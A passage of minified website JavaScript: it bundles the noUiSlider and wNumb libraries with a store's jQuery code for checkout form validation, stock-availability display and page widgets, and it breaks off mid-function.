c=0<=b.indexOf("tap"),d=0<=b.indexOf("drag"),e=0<=b.indexOf("fixed"),f=0<=b.indexOf("snap"),g=0<=b.indexOf("hover"),h=0<=b.indexOf("unconstrained");if(e){if(2!==a.handles)throw new Error("noUiSlider ("+Q+"): 'fixed' behaviour must be used with 2 handles");C(a,a.start[1]-a.start[0])}if(h&&(a.margin||a.limit))throw new Error("noUiSlider ("+Q+"): 'unconstrained' behaviour cannot be used with margin or limit");a.events={tap:c||f,drag:d,fixed:e,snap:f,hover:g,unconstrained:h}}function H(a,b){if(!1!==b)if(!0===b){a.tooltips=[];for(var c=0;c<a.handles;c++)a.tooltips.push(!0)}else{if(a.tooltips=g(b),a.tooltips.length!==a.handles)throw new Error("noUiSlider ("+Q+"): must pass a formatter for all handles.");a.tooltips.forEach(function(a){if("boolean"!=typeof a&&("object"!=typeof a||"function"!=typeof a.to))throw new Error("noUiSlider ("+Q+"): 'tooltips' must be passed a formatter or 'false'.")})}}function I(a,b){t(a.ariaFormat=b)}function J(a,b){t(a.format=b)}function K(a,b){if("boolean"!=typeof(a.keyboardSupport=b))throw new Error("noUiSlider ("+Q+"): 'keyboardSupport' option must be a boolean.")}function L(a,b){a.documentElement=b}function M(a,b){if("string"!=typeof b&&!1!==b)throw new Error("noUiSlider ("+Q+"): 'cssPrefix' must be a string or `false`.");a.cssPrefix=b}function N(a,b){if("object"!=typeof b)throw new Error("noUiSlider ("+Q+"): 'cssClasses' must be an object.");if("string"==typeof a.cssPrefix)for(var c in a.cssClasses={},b)b.hasOwnProperty(c)&&(a.cssClasses[c]=a.cssPrefix+b[c]);else a.cssClasses=b}function O(a){var c={margin:0,limit:0,padding:0,animate:!0,animationDuration:300,ariaFormat:R,format:R},d={step:{r:!1,t:u},start:{r:!0,t:w},connect:{r:!0,t:A},direction:{r:!0,t:F},snap:{r:!1,t:x},animate:{r:!1,t:y},animationDuration:{r:!1,t:z},range:{r:!0,t:v},orientation:{r:!1,t:B},margin:{r:!1,t:C},limit:{r:!1,t:D},padding:{r:!1,t:E},behaviour:{r:!0,t:G},ariaFormat:{r:!1,t:I},format:{r:!1,t:J},tooltips:{r:!1,t:H},keyboardSupport:{r:!0,t:K},documentElement:{r:!1,t:L},cssPrefix:{r:!0,t:M},cssClasses:{r:!0,t:N}},e={connect:!1,direction:"ltr",behaviour:"tap",orientation:"horizontal",keyboardSupport:!0,cssPrefix:"noUi-",cssClasses:{target:"target",base:"base",origin:"origin",handle:"handle",handleLower:"handle-lower",handleUpper:"handle-upper",touchArea:"touch-area",horizontal:"horizontal",vertical:"vertical",background:"background",connect:"connect",connects:"connects",ltr:"ltr",rtl:"rtl",draggable:"draggable",drag:"state-drag",tap:"state-tap",active:"active",tooltip:"tooltip",pips:"pips",pipsHorizontal:"pips-horizontal",pipsVertical:"pips-vertical",marker:"marker",markerHorizontal:"marker-horizontal",markerVertical:"marker-vertical",markerNormal:"marker-normal",markerLarge:"marker-large",markerSub:"marker-sub",value:"value",valueHorizontal:"value-horizontal",valueVertical:"value-vertical",valueNormal:"value-normal",valueLarge:"value-large",valueSub:"value-sub"}};a.format&&!a.ariaFormat&&(a.ariaFormat=a.format),Object.keys(d).forEach(function(f){if(!b(a[f])&&void 0===e[f]){if(d[f].r)throw new Error("noUiSlider ("+Q+"): '"+f+"' is required.");return!0}d[f].t(c,b(a[f])?a[f]:e[f])}),c.pips=a.pips;var f=document.createElement("div"),g=void 0!==f.style.msTransform,h=void 0!==f.style.transform;return c.transformRule=h?"transform":g?"msTransform":"webkitTransform",c.style=[["left","top"],["right","bottom"]][c.dir][c.ort],c}function P(b,d,h){function l(a,b){var c=la.createElement("div");return b&&i(c,b),a.appendChild(c),c}function m(a,b){var c=l(a,d.cssClasses.origin),e=l(c,d.cssClasses.handle);return l(e,d.cssClasses.touchArea),e.setAttribute("data-handle",b),d.keyboardSupport&&(e.setAttribute("tabindex","0"),e.addEventListener("keydown",function(a){return function(a,b){if(p()||q(b))return!1;var c=["Left","Right"],e=["Down","Up"];d.dir&&!d.ort?c.reverse():d.ort&&!d.dir&&e.reverse();var f=a.key.replace("Arrow",""),g=f===e[0]||f===c[0],h=f===e[1]||f===c[1];if(!g&&!h)return!0;a.preventDefault();var i=g?0:1,j=V(b)[i];return null!==j&&(!1===j&&(j=fa.getDefaultStep(ha[b],g,10)),j=Math.max(j,1e-7),j*=g?-1:1,T(b,ga[b]+j,!0),!1)}(a,b)})),e.setAttribute("role","slider"),e.setAttribute("aria-orientation",d.ort?"vertical":"horizontal"),0===b?i(e,d.cssClasses.handleLower):b===d.handles-1&&i(e,d.cssClasses.handleUpper),c}function n(a,b){return!!b&&l(a,d.cssClasses.connect)}function o(a,b){return!!d.tooltips[b]&&l(a.firstChild,d.cssClasses.tooltip)}function p(){return ea.hasAttribute("disabled")}function q(a){return X[a].hasAttribute("disabled")}function r(){$&&(G("update.tooltips"),$.forEach(function(b){b&&a(b)}),$=null)}function s(){r(),$=X.map(o),F("update.tooltips",function(a,b,c){if($[b]){var e=a[b];!0!==d.tooltips[b]&&(e=d.tooltips[b].to(c[b])),$[b].innerHTML=e}})}function t(a,b,c){function e(a,b){var c=b===d.cssClasses.value,e=c?g:h;return b+" "+(c?j:k)[d.ort]+" "+e[a]}var f=la.createElement("div"),g=[];g[pa]=d.cssClasses.valueNormal,g[qa]=d.cssClasses.valueLarge,g[ra]=d.cssClasses.valueSub;var h=[];h[pa]=d.cssClasses.markerNormal,h[qa]=d.cssClasses.markerLarge,h[ra]=d.cssClasses.markerSub;var j=[d.cssClasses.valueHorizontal,d.cssClasses.valueVertical],k=[d.cssClasses.markerHorizontal,d.cssClasses.markerVertical];return i(f,d.cssClasses.pips),i(f,0===d.ort?d.cssClasses.pipsHorizontal:d.cssClasses.pipsVertical),Object.keys(a).forEach(function(g){!function(a,g,h){if((h=b?b(g,h):h)!==oa){var i=l(f,!1);i.className=e(h,d.cssClasses.marker),i.style[d.style]=a+"%",pa<h&&((i=l(f,!1)).className=e(h,d.cssClasses.value),i.setAttribute("data-value",g),i.style[d.style]=a+"%",i.innerHTML=c.to(g))}}(g,a[g][0],a[g][1])}),f}function u(){Z&&(a(Z),Z=null)}function v(a){u();var b,c,d,e,f,g,h,i,j,k=a.mode,l=a.density||1,m=a.filter||!1,n=function(a,b,c){if("range"===a||"steps"===a)return fa.xVal;if("count"===a){if(b<2)throw new Error("noUiSlider ("+Q+"): 'values' (>= 2) required for mode 'count'.");var d=b-1,e=100/d;for(b=[];d--;)b[d]=d*e;b.push(100),a="positions"}return"positions"===a?b.map(function(a){return fa.fromStepping(c?fa.getStep(a):a)}):"values"===a?c?b.map(function(a){return fa.fromStepping(fa.getStep(fa.toStepping(a)))}):b:void 0}(k,a.values||!1,a.stepped||!1),o=(b=l,c=k,d=n,e={},f=fa.xVal[0],g=fa.xVal[fa.xVal.length-1],i=h=!1,j=0,(d=d.slice().sort(function(a,b){return a-b}).filter(function(a){return!this[a]&&(this[a]=!0)},{}))[0]!==f&&(d.unshift(f),h=!0),d[d.length-1]!==g&&(d.push(g),i=!0),d.forEach(function(a,f){var g,k,l,m,n,o,p,q,r,s,t=a,u=d[f+1],v="steps"===c;if(v&&(g=fa.xNumSteps[f]),g||(g=u-t),!1!==t&&void 0!==u)for(g=Math.max(g,1e-7),k=t;k<=u;k=(k+g).toFixed(7)/1){for(q=(n=(m=fa.toStepping(k))-j)/b,s=n/(r=Math.round(q)),l=1;l<=r;l+=1)e[(o=j+l*s).toFixed(5)]=[fa.fromStepping(o),0];p=-1<d.indexOf(k)?qa:v?ra:pa,!f&&h&&(p=0),k===u&&i||(e[m.toFixed(5)]=[k,p]),j=m}}),e),p=a.format||{to:Math.round};return Z=ea.appendChild(t(o,m,p))}function w(){var a=W.getBoundingClientRect(),b="offset"+["Width","Height"][d.ort];return 0===d.ort?a.width||W[b]:a.height||W[b]}function x(a,b,c,e){var f=function(f){return!!(f=function(a,b,c){var d,e,f=0===a.type.indexOf("touch"),g=0===a.type.indexOf("mouse"),h=0===a.type.indexOf("pointer");if(0===a.type.indexOf("MSPointer")&&(h=!0),f){var i=function(a){return a.target===c||c.contains(a.target)};if("touchstart"===a.type){var j=Array.prototype.filter.call(a.touches,i);if(1<j.length)return!1;d=j[0].pageX,e=j[0].pageY}else{var l=Array.prototype.find.call(a.changedTouches,i);if(!l)return!1;d=l.pageX,e=l.pageY}}return b=b||k(la),(g||h)&&(d=a.clientX+b.x,e=a.clientY+b.y),a.pageOffset=b,a.points=[d,e],a.cursor=g||h,a}(f,e.pageOffset,e.target||b))&&!(p()&&!e.doNotReject)&&(g=ea,h=d.cssClasses.tap,!((g.classList?g.classList.contains(h):new RegExp("\\b"+h+"\\b").test(g.className))&&!e.doNotReject)&&!(a===ca.start&&void 0!==f.buttons&&1<f.buttons)&&(!e.hover||!f.buttons)&&(da||f.preventDefault(),f.calcPoint=f.points[d.ort],void c(f,e)));var g,h},g=[];return a.split(" ").forEach(function(a){b.addEventListener(a,f,!!da&&{passive:!0}),g.push([a,f])}),g}function y(a){var b,c,e,g,h,i,j=100*(a-(b=W,c=d.ort,e=b.getBoundingClientRect(),g=b.ownerDocument,h=g.documentElement,i=k(g),/webkit.*Chrome.*Mobile/i.test(navigator.userAgent)&&(i.x=0),c?e.top+i.y-h.clientTop:e.left+i.x-h.clientLeft))/w();return j=f(j),d.dir?100-j:j}function z(a,b){"mouseout"===a.type&&"HTML"===a.target.nodeName&&null===a.relatedTarget&&B(a,b)}function A(a,b){if(-1===navigator.appVersion.indexOf("MSIE 9")&&0===a.buttons&&0!==b.buttonsProperty)return B(a,b);var c=(d.dir?-1:1)*(a.calcPoint-b.startCalcPoint);K(0<c,100*c/b.baseSize,b.locations,b.handleNumbers)}function B(a,b){b.handle&&(j(b.handle,d.cssClasses.active),ja-=1),b.listeners.forEach(function(a){ma.removeEventListener(a[0],a[1])}),0===ja&&(j(ea,d.cssClasses.drag),M(),a.cursor&&(na.style.cursor="",na.removeEventListener("selectstart",c))),b.handleNumbers.forEach(function(a){H("change",a),H("set",a),H("end",a)})}function C(a,b){if(b.handleNumbers.some(q))return!1;var e;1===b.handleNumbers.length&&(e=X[b.handleNumbers[0]].children[0],ja+=1,i(e,d.cssClasses.active)),a.stopPropagation();var f=[],g=x(ca.move,ma,A,{target:a.target,handle:e,listeners:f,startCalcPoint:a.calcPoint,baseSize:w(),pageOffset:a.pageOffset,handleNumbers:b.handleNumbers,buttonsProperty:a.buttons,locations:ha.slice()}),h=x(ca.end,ma,B,{target:a.target,handle:e,listeners:f,doNotReject:!0,handleNumbers:b.handleNumbers}),j=x("mouseout",ma,z,{target:a.target,handle:e,listeners:f,doNotReject:!0,handleNumbers:b.handleNumbers});f.push.apply(f,g.concat(h,j)),a.cursor&&(na.style.cursor=getComputedStyle(a.target).cursor,1<X.length&&i(ea,d.cssClasses.drag),na.addEventListener("selectstart",c,!1)),b.handleNumbers.forEach(function(a){H("start",a)})}function D(a){a.stopPropagation();var b,c,f,g=y(a.calcPoint),h=(b=g,f=!(c=100),X.forEach(function(a,d){if(!q(d)){var e=Math.abs(ha[d]-b);(e<c||100===e&&100===c)&&(f=d,c=e)}}),f);return!1!==h&&(d.events.snap||e(ea,d.cssClasses.tap,d.animationDuration),N(h,g,!0,!0),M(),H("slide",h,!0),H("update",h,!0),H("change",h,!0),H("set",h,!0),d.events.snap&&C(a,{handleNumbers:[h]}),void 0)}function E(a){var b=y(a.calcPoint),c=fa.getStep(b),d=fa.fromStepping(c);Object.keys(ka).forEach(function(a){"hover"===a.split(".")[0]&&ka[a].forEach(function(a){a.call(_,d)})})}function F(a,b){ka[a]=ka[a]||[],ka[a].push(b),"update"===a.split(".")[0]&&X.forEach(function(a,b){H("update",b)})}function G(a){var b=a&&a.split(".")[0],c=b&&a.substring(b.length);Object.keys(ka).forEach(function(a){var d=a.split(".")[0],e=a.substring(d.length);b&&b!==d||c&&c!==e||delete ka[a]})}function H(a,b,c){Object.keys(ka).forEach(function(e){var f=e.split(".")[0];a===f&&ka[e].forEach(function(a){a.call(_,ga.map(d.format.to),b,ga.slice(),c||!1,ha.slice())})})}function I(a,b,c,e,g,h){return 1<X.length&&!d.events.unconstrained&&(e&&0<b&&(c=Math.max(c,a[b-1]+d.margin)),g&&b<X.length-1&&(c=Math.min(c,a[b+1]-d.margin))),1<X.length&&d.limit&&(e&&0<b&&(c=Math.min(c,a[b-1]+d.limit)),g&&b<X.length-1&&(c=Math.max(c,a[b+1]-d.limit))),d.padding&&(0===b&&(c=Math.max(c,d.padding[0])),b===X.length-1&&(c=Math.min(c,100-d.padding[1]))),!((c=f(c=fa.getStep(c)))===a[b]&&!h)&&c}function J(a,b){var c=d.ort;return(c?b:a)+", "+(c?a:b)}function K(a,b,c,d){var e=c.slice(),f=[!a,a],g=[a,!a];d=d.slice(),a&&d.reverse(),1<d.length?d.forEach(function(a,c){var d=I(e,a,e[a]+b,f[c],g[c],!1);!1===d?b=0:(b=d-e[a],e[a]=d);
}):f=g=[!0];var h=!1;d.forEach(function(a,d){h=N(a,c[a]+b,f[d],g[d])||h}),h&&d.forEach(function(a){H("update",a),H("slide",a)})}function L(a,b){return d.dir?100-a-b:a}function M(){ia.forEach(function(a){var b=50<ha[a]?-1:1,c=3+(X.length+b*a);X[a].style.zIndex=c})}function N(a,b,c,e){return!1!==(b=I(ha,a,b,c,e,!1))&&(function(a,b){ha[a]=b,ga[a]=fa.fromStepping(b);var c="translate("+J(L(b,0)-sa+"%","0")+")";X[a].style[d.transformRule]=c,P(a),P(a+1)}(a,b),!0)}function P(a){if(Y[a]){var b=0,c=100;0!==a&&(b=ha[a-1]),a!==Y.length-1&&(c=ha[a]);var e=c-b,f="translate("+J(L(b,e)+"%","0")+")",g="scale("+J(e/100,"1")+")";Y[a].style[d.transformRule]=f+" "+g}}function R(a,b){return null===a||!1===a||void 0===a?ha[b]:("number"==typeof a&&(a=String(a)),a=d.format.from(a),!1===(a=fa.toStepping(a))||isNaN(a)?ha[b]:a)}function S(a,b){var c=g(a),f=void 0===ha[0];b=void 0===b||!!b,d.animate&&!f&&e(ea,d.cssClasses.tap,d.animationDuration),ia.forEach(function(a){N(a,R(c[a],a),!0,!1)}),ia.forEach(function(a){N(a,ha[a],!0,!0)}),M(),ia.forEach(function(a){H("update",a),null!==c[a]&&b&&H("set",a)})}function T(a,b,c){if(!(0<=(a=Number(a))&&a<ia.length))throw new Error("noUiSlider ("+Q+"): invalid handle number, got: "+a);N(a,R(b,a),!0,!0),H("update",a),c&&H("set",a)}function U(){var a=ga.map(d.format.to);return 1===a.length?a[0]:a}function V(a){var b=ha[a],c=fa.getNearbySteps(b),e=ga[a],f=c.thisStep.step,g=null;if(d.snap)return[e-c.stepBefore.startValue||null,c.stepAfter.startValue-e||null];!1!==f&&e+f>c.stepAfter.startValue&&(f=c.stepAfter.startValue-e),g=e>c.thisStep.startValue?c.thisStep.step:!1!==c.stepBefore.step&&e-c.stepBefore.highestStep,100===b?f=null:0===b&&(g=null);var h=fa.countStepDecimals();return null!==f&&!1!==f&&(f=Number(f.toFixed(h))),null!==g&&!1!==g&&(g=Number(g.toFixed(h))),[g,f]}var W,X,Y,Z,$,_,aa,ba,ca=window.navigator.pointerEnabled?{start:"pointerdown",move:"pointermove",end:"pointerup"}:window.navigator.msPointerEnabled?{start:"MSPointerDown",move:"MSPointerMove",end:"MSPointerUp"}:{start:"mousedown touchstart",move:"mousemove touchmove",end:"mouseup touchend"},da=window.CSS&&CSS.supports&&CSS.supports("touch-action","none")&&function(){var a=!1;try{var b=Object.defineProperty({},"passive",{get:function(){a=!0}});window.addEventListener("test",null,b)}catch(a){}return a}(),ea=b,fa=d.spectrum,ga=[],ha=[],ia=[],ja=0,ka={},la=b.ownerDocument,ma=d.documentElement||la.documentElement,na=la.body,oa=-1,pa=0,qa=1,ra=2,sa="rtl"===la.dir||1===d.ort?0:100;return i(aa=ea,d.cssClasses.target),0===d.dir?i(aa,d.cssClasses.ltr):i(aa,d.cssClasses.rtl),0===d.ort?i(aa,d.cssClasses.horizontal):i(aa,d.cssClasses.vertical),W=l(aa,d.cssClasses.base),function(a,b){var c=l(b,d.cssClasses.connects);X=[],(Y=[]).push(n(c,a[0]));for(var e=0;e<d.handles;e++)X.push(m(b,e)),ia[e]=e,Y.push(n(c,a[e+1]))}(d.connect,W),(ba=d.events).fixed||X.forEach(function(a,b){x(ca.start,a.children[0],C,{handleNumbers:[b]})}),ba.tap&&x(ca.start,W,D,{}),ba.hover&&x(ca.move,W,E,{hover:!0}),ba.drag&&Y.forEach(function(a,b){if(!1!==a&&0!==b&&b!==Y.length-1){var c=X[b-1],e=X[b],f=[a];i(a,d.cssClasses.draggable),ba.fixed&&(f.push(c.children[0]),f.push(e.children[0])),f.forEach(function(a){x(ca.start,a,C,{handles:[c,e],handleNumbers:[b-1,b]})})}}),S(d.start),d.pips&&v(d.pips),d.tooltips&&s(),F("update",function(a,b,c,e,f){ia.forEach(function(a){var b=X[a],e=I(ha,a,0,!0,!0,!0),g=I(ha,a,100,!0,!0,!0),h=f[a],i=d.ariaFormat.to(c[a]);e=fa.fromStepping(e).toFixed(1),g=fa.fromStepping(g).toFixed(1),h=fa.fromStepping(h).toFixed(1),b.children[0].setAttribute("aria-valuemin",e),b.children[0].setAttribute("aria-valuemax",g),b.children[0].setAttribute("aria-valuenow",h),b.children[0].setAttribute("aria-valuetext",i)})}),_={destroy:function(){for(var a in d.cssClasses)d.cssClasses.hasOwnProperty(a)&&j(ea,d.cssClasses[a]);for(;ea.firstChild;)ea.removeChild(ea.firstChild);delete ea.noUiSlider},steps:function(){return ia.map(V)},on:F,off:G,get:U,set:S,setHandle:T,reset:function(a){S(d.start,a)},__moveHandles:function(a,b,c){K(a,b,ha,c)},options:h,updateOptions:function(a,b){var c=U(),e=["margin","limit","padding","range","animate","snap","step","format","pips","tooltips"];e.forEach(function(b){void 0!==a[b]&&(h[b]=a[b])});var f=O(h);e.forEach(function(b){void 0!==a[b]&&(d[b]=f[b])}),fa=f.spectrum,d.margin=f.margin,d.limit=f.limit,d.padding=f.padding,d.pips?v(d.pips):u(),d.tooltips?s():r(),ha=[],S(a.start||c,b)},target:ea,removePips:u,removeTooltips:r,pips:v}}var Q="13.1.5";s.prototype.getMargin=function(a){var b=this.xNumSteps[0];if(b&&a/b%1!=0)throw new Error("noUiSlider ("+Q+"): 'limit', 'margin' and 'padding' must be divisible by step.");return 2===this.xPct.length&&m(this.xVal,a)},s.prototype.toStepping=function(a){return a=o(this.xVal,this.xPct,a)},s.prototype.fromStepping=function(a){return function(a,b,c){if(100<=c)return a.slice(-1)[0];var d,e=n(c,b),f=a[e-1],g=a[e],h=b[e-1],i=b[e];return d=[f,g],(c-h)*l(h,i)*(d[1]-d[0])/100+d[0]}(this.xVal,this.xPct,a)},s.prototype.getStep=function(a){return a=p(this.xPct,this.xSteps,this.snap,a)},s.prototype.getDefaultStep=function(a,b,c){var d=n(a,this.xPct);return(100===a||b&&a===this.xPct[d-1])&&(d=Math.max(d-1,1)),(this.xVal[d]-this.xVal[d-1])/c},s.prototype.getNearbySteps=function(a){var b=n(a,this.xPct);return{stepBefore:{startValue:this.xVal[b-2],step:this.xNumSteps[b-2],highestStep:this.xHighestCompleteStep[b-2]},thisStep:{startValue:this.xVal[b-1],step:this.xNumSteps[b-1],highestStep:this.xHighestCompleteStep[b-1]},stepAfter:{startValue:this.xVal[b],step:this.xNumSteps[b],highestStep:this.xHighestCompleteStep[b]}}},s.prototype.countStepDecimals=function(){var a=this.xNumSteps.map(h);return Math.max.apply(null,a)},s.prototype.convert=function(a){return this.getStep(this.toStepping(a))};var R={to:function(a){return void 0!==a&&a.toFixed(2)},from:Number};return{__spectrum:s,version:Q,create:function(a,b){if(!a||!a.nodeName)throw new Error("noUiSlider ("+Q+"): create requires a single element, got: "+a);if(a.noUiSlider)throw new Error("noUiSlider ("+Q+"): Slider was already initialized.");var c=P(a,O(b),b);return a.noUiSlider=c}}}),function(a){"function"==typeof define&&define.amd?define([],a):"object"==typeof exports?module.exports=a():window.wNumb=a()}(function(){"use strict";function a(a){return a.split("").reverse().join("")}function b(a,b){return a.substring(0,b.length)===b}function c(a,b){return a.slice(-1*b.length)===b}function d(a,b,c){if((a[b]||a[c])&&a[b]===a[c])throw new Error(b)}function e(a){return"number"==typeof a&&isFinite(a)}function f(a,b){return a=a.toString().split("e"),a=Math.round(+(a[0]+"e"+(a[1]?+a[1]+b:b))),a=a.toString().split("e"),(+(a[0]+"e"+(a[1]?+a[1]-b:-b))).toFixed(b)}function g(b,c,d,g,h,i,j,k,l,m,n,o){var p,q,r,s=o,t="",u="";return i&&(o=i(o)),!!e(o)&&(b!==!1&&0===parseFloat(o.toFixed(b))&&(o=0),o<0&&(p=!0,o=Math.abs(o)),b!==!1&&(o=f(o,b)),o=o.toString(),o.indexOf(".")!==-1?(q=o.split("."),r=q[0],d&&(t=d+q[1])):r=o,c&&(r=a(r).match(/.{1,3}/g),r=a(r.join(a(c)))),p&&k&&(u+=k),g&&(u+=g),p&&l&&(u+=l),u+=r,u+=t,h&&(u+=h),m&&(u=m(u,s)),u)}function h(a,d,f,g,h,i,j,k,l,m,n,o){var p,q="";return n&&(o=n(o)),!(!o||"string"!=typeof o)&&(k&&b(o,k)&&(o=o.replace(k,""),p=!0),g&&b(o,g)&&(o=o.replace(g,"")),l&&b(o,l)&&(o=o.replace(l,""),p=!0),h&&c(o,h)&&(o=o.slice(0,-1*h.length)),d&&(o=o.split(d).join("")),f&&(o=o.replace(f,".")),p&&(q+="-"),q+=o,q=q.replace(/[^0-9\.\-.]/g,""),""!==q&&(q=Number(q),j&&(q=j(q)),!!e(q)&&q))}function i(a){var b,c,e,f={};for(void 0===a.suffix&&(a.suffix=a.postfix),b=0;b<l.length;b+=1)if(c=l[b],e=a[c],void 0===e)"negative"!==c||f.negativeBefore?"mark"===c&&"."!==f.thousand?f[c]=".":f[c]=!1:f[c]="-";else if("decimals"===c){if(!(e>=0&&e<8))throw new Error(c);f[c]=e}else if("encoder"===c||"decoder"===c||"edit"===c||"undo"===c){if("function"!=typeof e)throw new Error(c);f[c]=e}else{if("string"!=typeof e)throw new Error(c);f[c]=e}return d(f,"mark","thousand"),d(f,"prefix","negative"),d(f,"prefix","negativeBefore"),f}function j(a,b,c){var d,e=[];for(d=0;d<l.length;d+=1)e.push(a[l[d]]);return e.push(c),b.apply("",e)}function k(a){return this instanceof k?void("object"==typeof a&&(a=i(a),this.to=function(b){return j(a,g,b)},this.from=function(b){return j(a,h,b)})):new k(a)}var l=["decimals","thousand","mark","prefix","suffix","encoder","decoder","negativeBefore","negative","edit","undo"];return k});const newPayment=0;$(document).ready(function(){"use strict";function a(a){return(a+"").replace(/^([a-z])|\s+([a-z])/g,function(a){return a.toUpperCase()})}function b(a){var b=!0,c=$("#email_address").val(),d=$("#email_address2").val(),e=$("#first_name").val(),f=$("#last_name").val(),g=$("#address1").val(),h=($("#address2").val(),$("#city").val()),i=$("#postal_code").val(),j=$("#phone_number").val(),k=($("#cell_number").val(),$("#order_notes").val(),$("#pickup-location").val(),$("#pickup-location").find(":selected").data("store-id")),l=$("#store-location").val();void 0!=l&&11==l&&(k=11);var m=!0;return m=checkEmailAddress(c,this,a),0==m?(b=!1,console.log("Email address not entered."),$("#email_address").addClass("warning"),alert("Please enter a valid email address. [username@domainname.ext] You need one to complete your order."),$("#email_address").focus()):($("#email_address").removeClass("warning"),m=checkEmailAddress2(d,this,a),0==m?(b=!1,console.log("Second email address not entered."),$("#email_address2").addClass("warning"),alert("Please enter a valid email address. [username@domainname.ext] You need one to complete your order."),$("#email_address2").focus()):($("#email_address2").removeClass("warning"),c!=d?(b=!1,console.log("Email addresses not the same."),$("#email_address").addClass("warning"),$("#email_address2").addClass("warning"),alert("Please make sure you enter both emails exactly the same. They are different right now."),$("#email_address2").focus()):($("#email_address").removeClass("warning"),$("#email_address2").removeClass("warning"),null==e||""==e?(b=!1,console.log("First name not entered."),$("#first_name").addClass("warning"),alert("Please enter your first name. You need one to complete your order."),$("#first_name").focus()):($("#first_name").removeClass("warning"),null==f||""==f?(b=!1,console.log("Last name not entered."),$("#last_name").addClass("warning"),alert("Please enter your last name. You need one to complete your order."),$("#last_name").focus()):($("#last_name").removeClass("warning"),null==g||""==g?(b=!1,console.log("Address not entered."),$("#address1").addClass("warning"),alert("Please enter your address. You need one to complete your order."),$("#address1").focus()):($("#address1").removeClass("warning"),null==h||""==h?(b=!1,console.log("City not entered."),$("#city").addClass("warning"),alert("Please enter your address. You need one to complete your order."),$("#city").focus()):($("#city").removeClass("warning"),null==i||""==i?(b=!1,console.log("Postal code not entered."),$("#postal_code").addClass("warning"),alert("Please enter your address. You need one to complete your order."),$("#postal_code").focus()):($("#postal_code").removeClass("warning"),null==j||""==j?(b=!1,console.log("Phone number not entered."),$("#phone_number").addClass("warning"),alert("Please enter your phone number. You need one to complete your order."),$("#phone_number").focus()):$("#phone_number").removeClass("warning"))))))))),0==b&&($(".section-payment").addClass("hide"),$(".section-billing-address").removeClass("hide")),b}function c(a,b,c,d){var e,f="",g=jQuery("#product-availability-body").html();f=f+'<div id="store-name'+a+'" class="store-stock-item stock'+d+'">',f=f+'<div class="store-name">'+b+"</div>",f+='<div class="store-address">SHIPS TO YOUR STORE</div>',f+='<div class="store-phone">NO DIRECT PICKUPS</div>',f+='<div class="stock-stock-display">',c>0?f=f+'<svg class="filter-green" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><path class="filter-green" d="M20.285 2l-11.285 11.567-5.286-5.011-3.714 3.716 9 8.728 15-15.285z"/></svg> <span class="stock-number">'+c+" IN STOCK</span>":f+='<svg class="filter-red" xmlns="http://www.w3.org/2000/svg" class="icon icon-tabler icon-tabler-x" width="24" height="24" viewBox="0 0 24 24" stroke-width="1.5" stroke="#000000" fill="none" stroke-linecap="round" stroke-linejoin="round"> <path stroke="none" d="M0 0h24v24H0z" fill="none"/> <line class="filter-red" x1="18" y1="6" x2="6" y2="18" /> <line class="filter-red" x1="6" y1="6" x2="18" y2="18" /> </svg>  <span class="stock-number no-stock">NO STOCK</span>',f+="</div>",f+='<div class="stock-select selected hide">',f+='<button class="btn-select-store stock-select-button preferred">Your Preferred Store</button>',f+="</div>",f+='<div class="stock-select">',f+='<button class="btn-select-store stock-select-button">Set as Preferred Store</button>',f+="</div>",f+="</div> ",e=g+f,jQuery("#product-availability-body").html(e)}function d(a){console.log("Your Latitude: "+a.coords.latitude),console.log("Your Longitude: "+a.coords.longitude)}function e(){$.fn.inputSpinner&&$("input[type='number']").inputSpinner({decrementButton:'<i class="icon-minus"></i>',incrementButton:'<i class="icon-plus"></i>',groupClass:"input-spinner",buttonsClass:"btn-spinner",buttonsWidth:"26px"})}function f(a,b){if($.fn.owlCarousel){var c={items:1,loop:!0,margin:0,responsiveClass:!0,nav:!0,navText:['<i class="icon-angle-left">','<i class="icon-angle-right">'],dots:!0,smartSpeed:400,autoplay:!1,autoplayTimeout:15e3};"undefined"==typeof a&&(a=$("body")),b&&(c=$.extend({},c,b)),a.find('[data-toggle="owl"]').each(function(){var a=$(this),b=$.extend({},c,a.data("owl-options"));a.owlCarousel(b),$("body").addClass("loaded")})}}f(),e(),$("input.dynamic").focus(function(){var a=$(this).id;console.log("Field focus "+a),$(this).parent().addClass("full")}),$("input.dynamic").focusout(function(){var a=$(this).val();console.log("Field text "+a),null==a||""==a?$(this).parent().removeClass("full"):console.log("field not empty")});var g=$(location).attr("href"),h=g.substring(g.indexOf("#")+1);"cat=246"==h.substring(0,7)&&($("input.custom-control-input").each(function(){246==$(this).data("piece-id")&&$(this).prop("checked",!0)}),$("div.filter-item").each(function(){246==$(this).data("piece-id")&&$(this).click()})),$("body").on("change","#product-availability-field",function(a){var b=jQuery("#product-availability-field option:selected").val(),d=jQuery("#product-availability-field option:selected").text(),e=jQuery("#product-availability-field option:selected").data("stock"),f=jQuery("#product-availability-field").data("distribution-stock"),g=jQuery("#product-availability-field option:selected").data("related-store1-id"),h=jQuery("#product-availability-field option:selected").data("related-store1-name"),i=jQuery("#product-availability-field option:selected").data("store1-stock"),j=jQuery("#product-availability-field option:selected").data("related-store2-id"),k=jQuery("#product-availability-field option:selected").data("related-store2-name"),l=jQuery("#product-availability-field option:selected").data("store2-stock");b!=-1?(console.log("Id "+b+" selected. Name: "+d+". Amount in Stock: "+e),console.log("Distribution Stock: "+f),console.log("Alt 1 Id "+g+" selected. Name: "+h+". Amount in Stock: "+i),console.log("Alt 2 Id "+j+" selected. Name: "+k+". Amount in Stock: "+l),jQuery("#product-availability-body").html(""),c(b,d,e,1),c(0,"Central Warehouse",f,2),c(g,h,i,3),c(j,k,l,4),console.log("Displaying stores."),jQuery("#product-availability-body").removeClass("hide")):console.log("Select An Item Selected. Ignore."),a.preventDefault()}),$("body").on("click","#select-location-near-me",function(a){navigator.geolocation.getCurrentPosition(d),a.preventDefault()}),$("body").on("focusout","#email_address",function(a){var b=$("#email_address").val(),c=!0;c=checkEmailAddress(b,this,a),console.log("Email lost focus: "+b+" "+c)}),$("body").on("focusout","#email_address2",function(a){var b=$("#email_address2").val(),c=!0;c=checkEmailAddress2(b,this,a),console.log("Email lost focus: "+b+" "+c)}),$("body").on("focusout","#first_name",function(a){var b=$("#first_name").val(),c=!0;c=checkFirstName(b,this,a),console.log("First name lost focus: "+b+" "+c)}),$("body").on("focusout","#last_name",function(a){var b=$("#last_name").val(),c=!0;c=checkLastName(b,this,a),console.log("Last name lost focus: "+b+" "+c)}),$("body").on("focusout","#phone_number",function(a){var b=$("#phone_number").val(),c=!0;c=checkPhoneNumber(b,this,a),console.log("Phone lost focus: "+b+" 